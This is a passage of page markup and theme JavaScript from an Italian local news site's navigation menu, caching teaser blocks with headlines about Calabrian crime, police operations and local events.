dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto/"  rel="bookmark" class="td-image-wrap " title="Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/don-ro-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto/"  rel="bookmark" title="Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto">Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragico-incidente-nella-notte-sulla-statale-18-un-morto-e-un-ferito/"  rel="bookmark" class="td-image-wrap " title="Tragico incidente nella notte sulla statale 18: un morto e un ferito" ><img class="entry-thumb" src="[data-uri]" alt="Ambulanza" title="Tragico incidente nella notte sulla statale 18: un morto e un ferito" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/IMG_1167-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragico-incidente-nella-notte-sulla-statale-18-un-morto-e-un-ferito/"  rel="bookmark" title="Tragico incidente nella notte sulla statale 18: un morto e un ferito">Tragico incidente nella notte sulla statale 18: un morto e un&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
